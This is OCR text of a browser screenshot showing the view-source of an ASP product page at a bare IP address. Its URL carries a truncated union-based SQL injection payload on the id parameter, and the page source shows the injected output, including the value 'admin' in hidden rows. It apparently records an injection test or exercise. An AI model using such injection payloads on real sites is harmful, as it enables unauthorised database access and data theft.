 3---产品详细说明
view-source:110.40.154.212:80
view-source:110.40.154.212:80
不安全 | view-source:110.40.154.212:8002/Production/PRODUCT_DETAIL.asp?id=1427%20union%20select%201,2,3,4,5,6,7,8,9,10,a.id,b.id,...
10
6
鑫宇
10 img.src="../img/class1.gif";
11 }
12 }
13 </Script>
14
15 <html>
16 <head>
17 <meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
18 <title>3---产品详细说明</title>
19 <style type="text/css">
20 <!--
21 body,td,th {
22 font-size: 12px;
23 }
24 a {
25 font-size: 12px;
26 }
27 -->
28 </style></head>
29
30 <body>
31 <TABLE WIDTH="778" BORDER="0" CELLSPACING="0" CELLPADDING="0" align="center">
32 <TR>
33 <TD VALIGN="TOP" ALIGN="CENTER"><IMG SRC=6 BORDER="0"></TD>
34 </TR>
35 <TR VALIGN="MIDDLE">
36 <TD ALIGN="CENTER">&nbsp;</TD>
37 </TR>
38 </TABLE>
39 <br>
40 <table width="800" border="0" align="center" cellpadding="1" cellspacing="1" bgcolor="#000000">
41 <tr bgcolor="#FFFFFF" align="CENTER">
42 <td width="130" height="20">名称:</td>
43 <td height="20" width="663">3</td>
44 </tr>
45 <tr bgcolor="#FFFFFF" align="CENTER" style="display:none">
46 <td height="20">产品名称:</td>
47 <td height="20">9 </td>
48 </tr>
49 <tr bgcolor="#FFFFFF" align="CENTER" style="display:none">
50 <td height="20">产品规格:</td>
51 <td height="20">admin</td>
52 </tr>
53 <tr bgcolor="#FFFFFF" align="CENTER">
54 <td height="20">介绍:</td>
55 <td height="20">250</td>
56 </tr>
57 </table>
58 </body>
59 </html>
60